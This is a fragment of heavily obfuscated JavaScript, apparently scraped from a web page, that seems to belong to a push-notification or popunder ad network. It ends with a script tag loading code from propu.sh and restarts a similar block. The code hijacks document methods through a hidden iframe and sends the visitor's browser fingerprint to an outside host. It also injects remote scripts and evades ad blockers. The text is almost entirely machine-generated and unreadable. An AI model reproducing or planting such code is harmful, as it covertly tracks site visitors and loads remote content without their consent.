$.Bc:d=-$.Bc,t=f[$.Gq];break;case $.z:for(a=f,f=[];++d<t;)a&&a[d][$.Gv]();break;}}}break;case $.z:var n=c(v);break;}}}}break;case $.Bt:function c(t){for($._Bw=$.z;$._Bw<$.Bt;$._Bw+=$.Bc){switch($._Bw){case $.Bf:try{return e(t,$.z);}catch(n){try{return e[$.Bb](null,t,$.z);}catch(n){return e[$.Bb](this,t,$.z);}}break;case $.Bc:if((e===o||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$.z);break;case $.z:if(e===setTimeout)return setTimeout(t,$.z);break;}}}break;case $.Fl:function w(n,t){this[$.JH]=n,this[$.JI]=t;}break;case $.Fi:var a,f=[],s=!$.Bc,d=-$.Bc;break;case $.Bf:function i(){throw new Error($.Gy);}break;case $.Bc:function o(){throw new Error($.Gx);}break;case $.GG:u[$.Er]=function(n){for($._CB=$.z;$._CB<$.Bt;$._CB+=$.Bc){switch($._CB){case $.Bf:f[$.aJ](new w(n,t)),$.Bc!==f[$.Gq]||s||c(l);break;case $.Bc:if($.Bc<arguments[$.Gq])for(var e=$.Bc;e<arguments[$.Gq];e++)t[e-$.Bc]=arguments[e];break;case $.z:var t=new Array(arguments[$.Gq]-$.Bc);break;}}},w[$.Bj][$.Gv]=function(){this[$.JH][$.Bu](null,this[$.JI]);},u[$.Es]=$.Et,u[$.Et]=!$.z,u[$.Eu]=$.$(),u[$.Ev]=[],u[$.Ew]=$.BF,u[$.Ex]=$.$(),u.on=h,u[$.Ey]=h,u[$.Ez]=h,u[$.FA]=h,u[$.FB]=h,u[$.FC]=h,u[$.FD]=h,u[$.FE]=h,u[$.FF]=h,u[$.FG]=function(n){return[];},u[$.FH]=function(n){throw new Error($.aF);},u[$.FI]=function(){return $.Iz;},u[$.FJ]=function(n){throw new Error($.aG);},u[$.Fa]=function(){return $.z;};break;case $.Ft:function v(){s&&a&&(s=!$.Bc,a[$.Gq]?f=a[$.bw](f):d=-$.Bc,f[$.Gq]&&l());}break;case $.z:var e,r,u=n[$.BH]=$.$();break;}}},function(n,t,e){for($._Ee=$.z;$._Ee<$.Fl;$._Ee+=$.Bc){switch($._Ee){case $.Fv:a.Nt=$.Cq,a.qt=$.Cu,a.Ct=$.IJ,a.Dt=$.Ia,a.Rt=$.Ib,a.Ut=$.Ht;break;case $.Bt:t.Cn=function(n,t){for($._v=$.z;$._v<$.Bf;$._v+=$.Bc){switch($._v){case $.Bc:h[i]=c+$.Bc,h[u]=new Date()[$.bG](),h[o]=$.BF;break;case $.z:var e=x(n,t),r=j(e,$.Bt),u=r[$.z],o=r[$.Bc],i=r[$.Bf],c=parseInt(h[i],$.GG)||$.z;break;}}},t.Dn=function(n,t,e){for($._Cv=$.z;$._Cv<$.Bt;$._Cv+=$.Bc){switch($._Cv){case $.Bf:var b,p,_,g;break;case $.Bc:if(h[o]&&!h[i]){for($._Cs=$.z;$._Cs<$.CH;$._Cs+=$.Bc){switch($._Cs){case $.Bt:b=y,p=$.dc+($.z,O.N)()+$.ei,_=Object[$.Jm](b)[$.Jl](function(n){for($._Ca=$.z;$._Ca<$.Bf;$._Ca+=$.Bc){switch($._Ca){case $.Bc:return[n,t][$.Jt]($.ew);break;case $.z:var t=f(b[n]);break;}}})[$.Jt]($.fH),(g=new window[$.ci]())[$.at]($.IG,p,!$.z),g[$.cE](T,S),g[$.cz](_);break;case $.Bc:h[i]=d,h[c]=$.z;break;case $.Bf:var y=$.$($.dD,n,$.dE,w,$.dF,v,$.dG,e,$.dH,d,$.fB,function(){for($._By=$.z;$._By<$.CH;$._By+=$.Bc){switch($._By){case $.Bt:return h[A]=t;break;case $.Bc:if(n)return n;break;case $.Bf:var t=Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf);break;case $.z:var n=h[A];break;}}}(),$.dI,m,$.dJ,s,$.da,a,$.dk,navigator[$.ct],$.dw,window[$.as][$.p],$.dx,window[$.as][$.q],$.br,t||k,$.eH,new Date()[$.bI](),$.ea,($.z,M[$.Bw])(e),$.eb,($.z,M[$.Bw])(w),$.ec,($.z,M[$.Bw])(m),$.ed,navigator[$.cv]||navigator[$.dv]);break;case $.z:var a=parseInt(h[c],$.GG)||$.z,s=parseInt(h[o],$.GG),d=new Date()[$.bG](),v=d-s,l=document,w=l[$.dE],m=window[$.cA][$.cd];break;}}}break;case $.z:var r=x(n,t),u=j(r,$.Bt),o=u[$.z],i=u[$.Bc],c=u[$.Bf];break;}}};break;case $.Fi:var T=$.Cm,S=$.Cn,A=$.Co,o=$.Cp,i=$.Cq,c=$.Cr,k=$.Cs,a=$.$();break;case $.Bf:var j=function(n,t){for($._EJ=$.z;$._EJ<$.Bt;$._EJ+=$.Bc){switch($._EJ){case $.Bf:throw new TypeError($.JG);break;case $.Bc:if(Symbol[$.Ji]in Object(n))return function(n,t){for($._EF=$.z;$._EF<$.Bt;$._EF+=$.Bc){switch($._EF){case $.Bf:return e;break;case $.Bc:try{for(var i,c=n[Symbol[$.Ji]]();!(r=(i=c[$.ex]())[$.fC])&&(e[$.aJ](i[$.Ic]),!t||e[$.Gq]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fk]&&c[$.fk]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.Bc,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JJ](n))return n;break;}}};break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.Ft:function x(n,t){for($._c=$.z;$._c<$.Bf;$._c+=$.Bc){switch($._c){case $.Bc:return[[A,r][$.Jt](e),[A,r,o][$.Jt](e),[A,r,i][$.Jt](e)];break;case $.z:var e=a[t]||c,r=parseInt(n,$.GG)[$.BG]($.Ba);break;}}}break;case $.CH:var r,u=e($.GG),M=(r=u)&&r[$.Bq]?r:$.$($.Bw,r),O=e($.Bc);break;case $.z:$.CF;break;}}},function(n,t,r){for($._Er=$.z;$._Er<$.Fi;$._Er+=$.Bc){switch($._Er){case $.Bt:function s(n){return n&&n[$.Bq]?n:$.$($.Bw,n);}break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Bw]=function(v,l){for($._Eq=$.z;$._Eq<$.Bf;$._Eq+=$.Bc){switch($._Eq){case $.Bc:return($.z,o.Bn)(n)[$.bf](function(n){return(n=n&&$.Cl in n?n[$.Cl]:n)&&($.z,a.zt)(w.e,n),n;})[$.eg](function(){return($.z,a.Ht)(w.e);})[$.bf](function(n){for($._Ep=$.z;$._Ep<$.Bf;$._Ep+=$.Bc){switch($._Ep){case $.Bc:n&&(n=n[$.Bh](new RegExp($.e,$.Bl),(d=$.d+Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf),window[d]=c,d))[$.Bh](new RegExp($.f,$.Bl),(s=$.d+Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf),window[s]=e,s))[$.Bh](new RegExp($.BC,$.Bl),(r=$.d+Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf),window[r]=f,r))[$.Bh](new RegExp($.fx,$.Bl),(t=$.d+Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf),window[t]=i,t)),u=n,o=v,a=l,new b[$.Bw](function(n,t){for($._Ej=$.z;$._Ej<$.Fi;$._Ej+=$.Bc){switch($._Ej){case $.Bt:try{_[$.Bx][$.cn](e,_);}catch(n){(document[$.c]||document[$.j])[$.n](e);}break;case $.Bc:var e=document[$.A]($.Cv),r=document[$.i](u);break;case $.CH:setTimeout(function(){return e[$.Bx][$.bB](e),($.z,y.ln)(o)?(($.z,m[$.Ds])($.fq),n()):t();});break;case $.Bf:e[$.cH]=a,e[$.n](r),-$.Bc<[h.Mn,h.Tn,h.On][$.Jk](w.g)&&(e[$.fr]($.fs,w.e),e[$.fr]($.ft,($.z,p[$.Bw])(c(w.M))));break;case $.z:($.z,m[$.Ds])($.fn);break;}}}));break;case $.z:var u,o,a,t,r,s,d;break;}}});break;case $.z:var n=v===h._n?($.z,u[$.Dq])():c(w.M);break;}}};break;case $.CH:var _=document[$.a];break;case $.Bf:var w=r($.z),h=r($.Fm),m=r($.Bf),u=r($.Bc),o=r($.Fx),a=r($.Gb),y=r($.Fv),b=s(r($.Ga)),p=s(r($.GG));break;case $.z:$.CF;break;}}},function(n,t,e){for($._Ef=$.z;$._Ef<$.Ft;$._Ef+=$.Bc){switch($._Ef){case $.Fi:function f(n){for($._d=$.z;$._d<$.Bf;$._d+=$.Bc){switch($._d){case $.Bc:return[[r,t][$.Jt](o),[r,t][$.Jt](u)];break;case $.z:var t=parseInt(n,$.GG)[$.BG]($.Ba);break;}}}break;case $.Bf:var c=function(n,t){for($._Ea=$.z;$._Ea<$.Bt;$._Ea+=$.Bc){switch($._Ea){case $.Bf:throw new TypeError($.JG);break;case $.Bc:if(Symbol[$.Ji]in Object(n))return function(n,t){for($._EG=$.z;$._EG<$.Bt;$._EG+=$.Bc){switch($._EG){case $.Bf:return e;break;case $.Bc:try{for(var i,c=n[Symbol[$.Ji]]();!(r=(i=c[$.ex]())[$.fC])&&(e[$.aJ](i[$.Ic]),!t||e[$.Gq]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fk]&&c[$.fk]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.Bc,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JJ](n))return n;break;}}};break;case $.Bt:t.zt=function(n,t){for($._e=$.z;$._e<$.Bf;$._e+=$.Bc){switch($._e){case $.Bc:h[u]=$.z,h[o]=t;break;case $.z:var e=f(n),r=c(e,$.Bf),u=r[$.z],o=r[$.Bc];break;}}},t.Ht=function(n){for($._t=$.z;$._t<$.Bt;$._t+=$.Bc){switch($._t){case $.Bf:return h[r]=o+$.Bc,i;break;case $.Bc:{for($._r=$.z;$._r<$.Bf;$._r+=$.Bc){switch($._r){case $.Bc:if(!i)return null;break;case $.z:if(a<=o)return delete h[r],delete h[u],null;break;}}}break;case $.z:var t=f(n),e=c(t,$.Bf),r=e[$.z],u=e[$.Bc],o=parseInt(h[r],$.GG)||$.z,i=h[u];break;}}};break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.CH:var r=$.Ct,u=$.Cu,o=$.Cr,a=$.Bt;break;case $.z:$.CF;break;}}}]);break;case $.CH:window[k]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return b[$.u][$.v][n][$.Bu](window[$.v],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.BI](document,n,$.$($.Bv,function(){return window[$.v][n];},$.Be,!$.Bc));}),document[$.i]=function(){return arguments[$.z]=arguments[$.z][$.Bh](new RegExp($.Bk,$.Bl),k),b[$.u][$.v][$.i][$.Bb](window[$.v],arguments[$.z]);};break;case $.Fv:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=e;}break;case $.Bt:var k=$.d+Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf);break;case $.Fl:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=g;}break;case $.Fi:try{h=window[$.t];}catch(n){delete window[$.t],window[$.t]=$.$($.Bm,$.$(),$.CC,function(n,t){return this[$.Bm][n]=i(t);},$.CE,function(n){return this[$.Bm][$.Bn](n)?this[$.Bm][n]:void $.z;},$.CA,function(n){return delete this[$.Bm][n];},$.Bz,function(){return this[$.Bm]=$.$();}),h=window[$.t];}break;case $.Bf:b[$.l][$.o]=$.w,b[$.l][$.p]=$.x,b[$.l][$.q]=$.x,b[$.l][$.r]=$.y,b[$.l][$.s]=$.z,b[$.h]=$.m,a[$.j][$.n](b),i=b[$.u][$.BA],c=b[$.u][$.e],d=b[$.u][$.BB],e=b[$.u][$.f],f=b[$.u][$.BC],g=b[$.u][$.g];break;case $.Bc:try{b=window[$.v][$.A]($.BE);}catch(n){for($._D=$.z;$._D<$.Bf;$._D+=$.Bc){switch($._D){case $.Bc:j[$.Bp]=$.Br,b=j[$.Bs];break;case $.z:var j=(a[$.a]?a[$.a][$.Bx]:a[$.c]||a[$.CB])[$.CD]();break;}}}break;case $.Ft:try{window[$.e];}catch(n){delete window[$.e],window[$.e]=c;}break;case $.z:var b,c,d,e,f,g,h,i,a=document;break;}}})((function(j,k){var f=String.fromCharCode;function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<579;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+5:oW+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+9lHqEl.,6oZl6:t+;18+;36+=WMM+;1+#Mq=l+=oEHq^i6W5Ml+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+:o.X3W6.Xo9l+H6ow.X3W6.Xo9l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+Z#iHHqBl#+6WN+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;5+;19+;20+;8+;9+;28+;15+;33+]3::Z#.n.J+].4.4+].4+;6+;29+;7+;22+;11+;12+WE96oq9+NqE9oN#.*E:+;13+;23+;14+;25+;24+;10+.tMo^op56WE9.A+]5Mo5.J+;26+;16+;35+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.U.)._._.).O+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;21+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;27+;34+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;31+=Mq=~+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+=MlW6(qwloi:+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.|W:3+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+=MlW6.@E:l6}WM+W=:q}l+.)3:wM+sq9+s=MlW6.LE+=i66lE:+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+9W:W#l:+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+sq9Ml(qwloi:+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+6l#oM}l+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+.J+Mo=W:qoE+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+oEMoW9+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+36lH+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+e.|.b.F::Zzl*il#:+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)+i#l6.P^lE:+.)S#oE+MWE^iW^l+.)=##.n+.)ZE^.n+HqE9+#lE9+.}+;9999999+;99999999+AoElq9+6lHl66l6+:qwls9qHH+B:+.@:+=i66lE:si6M+.,:+./:+6lwo}l+.4.4+;98+;101+Z6o=l##+6l9i=l+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+.!:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+qE=Mi9l#+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+.|l##W^l.X3WEElM+;32+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;30+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script src="//propu.sh/ntfc.php?p=3917113" data-cfasync="false" async onerror="_jvrkce()" onload="_zoynsima()"></script>
+<script data-cfasync="false" type="text/javascript">(function($,document){for($._Eu=$.z;$._Eu<$.GG;$._Eu+=$.Bc){switch($._Eu){case $.Fm:!function(e){for($._E=$.z;$._E<$.Bt;$._E+=$.Bc){switch($._E){case $.Bf:u.m=e,u.c=r,u.d=function(n,t,e){u.o(n,t)||Object[$.BI](n,t,$.$($.Be,!$.Bc,$.By,!$.z,$.Bv,e));},u.n=function(n){for($._C=$.z;$._C<$.Bf;$._C+=$.Bc){switch($._C){case $.Bc:return u.d(t,$.Bo,t),t;break;case $.z:var t=n&&n[$.Bq]?function(){return n[$.Bw];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.Bj][$.Bn][$.Bb](n,t);},u.p=$.BF,u(u.s=$.BJ);break;case $.Bc:function u(n){for($._B=$.z;$._B<$.Bt;$._B+=$.Bc){switch($._B){case $.Bf:return e[n][$.Bb](t[$.BH],t,t[$.BH],u),t.l=!$.z,t[$.BH];break;case $.Bc:var t=r[n]=$.$($.Bg,n,$.Bi,!$.Bc,$.BH,$.$());break;case $.z:if(r[n])return r[n][$.BH];break;}}}break;case $.z:var r=$.$();break;}}}([function(n,t,e){for($._I=$.z;$._I<$.Bt;$._I+=$.Bc){switch($._I){case $.Bf:t.e=3917116,t.a=3917115,t.v=3,t.w=6,t.h=45,t.y=true,t._=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.g=1,t.M='Ly93aHVnZXN0by5uZXQvNS8zOTE3MTE2',t.O=2,t.T=$.IH*1612532324,t.S='81mzfpeg',t.A='yff',t.k='lpqjtpir1ou',t.I='_cffwwt',t.P='_lwobwh';break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.z:$.CF;break;}}},function(n,t,e){for($._Bc=$.z;$._Bc<$.Bt;$._Bc+=$.Bc){switch($._Bc){case $.Bf:var r=e($.Fi),u=e($.Fj),o=e($.z);break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Dq]=function(){return $.Jj+o.e+$.ba;},t.B=function(){return $.Jr+o.e;},t.N=function(){return[($.z,r.C)(u.D[$.am],u[$.Gp][$.am]),($.z,r.C)(u[$.EG][$.am],u[$.Gp][$.am])][$.Jt]($.cs);};break;case $.z:$.CF;break;}}},function(n,t,e){for($._Bm=$.z;$._Bm<$.Bt;$._Bm+=$.Bc){switch($._Bm){case $.Bf:var r=[];break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Dr]=function(){return r;},t[$.Ds]=function(n){r[$.Bd](-$.Bc)[$.ag]()!==n&&r[$.aJ](n);};break;case $.z:$.CF;break;}}},function(n,t,e){for($._F=$.z;$._F<$.Bt;$._F+=$.Bc){switch($._F){case $.Bf:t.R=$.Hm,t.U=$.Hn,t.z=$.Ho,t.H=$.Hp,t.F=$.z,t.G=$.Bc,t.J=$.Bf,t.L=$.Hq;break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.z:$.CF;break;}}},function(n,t,e){for($._Dm=$.z;$._Dm<$.Fl;$._Dm+=$.Bc){switch($._Dm){case $.Fv:function p(){for($._a=$.z;$._a<$.Bf;$._a+=$.Bc){switch($._a){case $.Bc:return n[$.l][$.p]=$.x,n[$.l][$.q]=$.x,n[$.l][$.s]=$.z,n;break;case $.z:var n=document[$.A]($.BE);break;}}}break;case $.Bt:function u(n){return n&&n[$.Bq]?n:$.$($.Bw,n);}break;case $.Fi:function y(){for($._Dl=$.z;$._Dl<$.Bf;$._Dl+=$.Bc){switch($._Dl){case $.Bc:return $.Gs+d+$.Iz+e+$.aj;break;case $.z:var n=[$.Gz,$.HA,$.HB,$.HC,$.HD,$.HE,$.HF,$.HG],r=[$.HH,$.HI,$.HJ,$.Ha,$.Hb],t=[$.Hc,$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Dn,$.Hj,$.Hk,$.Cy,$.Hl],e=n[Math[$.Iw](Math[$.BD]()*n[$.Gq])][$.Bh](new RegExp($.Gz,$.Bl),function(){for($._Cf=$.z;$._Cf<$.Bf;$._Cf+=$.Bc){switch($._Cf){case $.Bc:return t[n];break;case $.z:var n=Math[$.Iw](Math[$.BD]()*t[$.Gq]);break;}}})[$.Bh](new RegExp($.HA,$.Bl),function(){for($._Di=$.z;$._Di<$.Bf;$._Di+=$.Bc){switch($._Di){case $.Bc:return($.BF+t+Math[$.Iw](Math[$.BD]()*e))[$.Bd](-$.Bc*t[$.Gq]);break;case $.z:var n=Math[$.Iw](Math[$.BD]()*r[$.Gq]),t=r[n],e=Math[$.eh]($.GG,t[$.Gq]);break;}}});break;}}}break;case $.Bf:var r=u(e($.Ih)),s=u(e($.GB));break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t.X=y,t[$.Dt]=function(){for($._w=$.z;$._w<$.Bf;$._w+=$.Bc){switch($._w){case $.Bc:return $.Gs+d+$.Iz+n+$.be;break;case $.z:var 